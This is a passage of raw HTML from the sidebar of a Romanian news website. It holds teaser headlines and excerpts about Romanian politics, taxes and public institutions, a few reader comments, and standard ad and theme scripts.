            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_6972877d0ab55_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_6972877d0acea_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6972877d0acea" ><script>var block_td_uid_6_6972877d0acea = new tdBlock();
block_td_uid_6_6972877d0acea.id = "td_uid_6_6972877d0acea";
block_td_uid_6_6972877d0acea.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6972877d0acea_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6972877d0acea_rand","tdc_css_class_style":"td_uid_6_6972877d0acea_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6972877d0acea.td_column_number = "1";
block_td_uid_6_6972877d0acea.block_type = "td_block_11";
block_td_uid_6_6972877d0acea.post_count = "3";
block_td_uid_6_6972877d0acea.found_posts = "225823";
block_td_uid_6_6972877d0acea.header_color = "#";
block_td_uid_6_6972877d0acea.ajax_pagination_infinite_stop = "";
block_td_uid_6_6972877d0acea.max_num_pages = "75274";
tdBlocksArray.push(block_td_uid_6_6972877d0acea);
</script><div id=td_uid_6_6972877d0acea class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/economic-financiar/" class="td-post-category">Economic-Financiar</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dan-marin/">Dan Marin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În România, Codul Muncii prevede posibilitatea muncii la domiciliu prin care angajatorul este obligat de a asigura transportul la și de la domiciliul salariatului,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul ministru al Muncii deputatul PSD Marius Budăi minte pe la televiziuni că PSD nu a votat pachetul de măsuri, deoarece acesta a fost...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_6972877d158a8_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_6972877d188f4_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6972877d18a62_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6972877d18a62" ><script>var block_td_uid_9_6972877d18a62 = new tdBlock();
block_td_uid_9_6972877d18a62.id = "td_uid_9_6972877d18a62";
block_td_uid_9_6972877d18a62.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6972877d18a62_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6972877d18a62_rand","tdc_css_class_style":"td_uid_9_6972877d18a62_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6972877d18a62.td_column_number = "1";
block_td_uid_9_6972877d18a62.block_type = "td_block_11";
block_td_uid_9_6972877d18a62.post_count = "5";
block_td_uid_9_6972877d18a62.found_posts = "6";
block_td_uid_9_6972877d18a62.header_color = "#";
block_td_uid_9_6972877d18a62.ajax_pagination_infinite_stop = "";
block_td_uid_9_6972877d18a62.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_6972877d18a62);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_6972877d18a62 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_6972877d2055e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6972877d20696_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6972877d20696" ><script>var block_td_uid_11_6972877d20696 = new tdBlock();
block_td_uid_11_6972877d20696.id = "td_uid_11_6972877d20696";
block_td_uid_11_6972877d20696.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6972877d20696_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6972877d20696_rand","tdc_css_class_style":"td_uid_11_6972877d20696_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6972877d20696.td_column_number = "1";
block_td_uid_11_6972877d20696.block_type = "td_block_11";
block_td_uid_11_6972877d20696.post_count = "1";
block_td_uid_11_6972877d20696.found_posts = "1";
block_td_uid_11_6972877d20696.header_color = "#";
